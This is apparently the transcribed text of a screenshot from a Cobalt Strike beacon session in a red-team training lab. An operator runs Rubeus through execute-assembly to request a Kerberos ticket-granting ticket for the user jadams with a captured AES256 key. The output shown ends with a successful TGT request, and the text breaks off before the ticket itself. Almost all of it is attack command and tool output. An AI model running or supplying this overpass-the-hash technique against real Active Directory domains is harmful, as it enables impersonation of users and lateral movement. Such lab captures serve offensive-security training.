 external internal listener user computer
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2516 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:jadams /domain:dev.cyberbotic.io /aes256:178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52 /opsec /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:jadams /domain:dev.cyberbotic.io /aes256:178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52 /opsec /nowrap
[+] host called home, sent: 585525 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[+] received output:
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[+] received output:
[!] Pre-Authentication required!
[!] AES256 Salt: DEV.CYBERBOTIC.IOjadams
[*] Using aes256_cts_hmac_sha1 hash: 178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jadams'
[+] received output:
[*] Using domain controller: 10.10.17.71:88
[+] received output:
[+] TGT request successful!
[+] received output:
[*] base64(ticket.kirbi):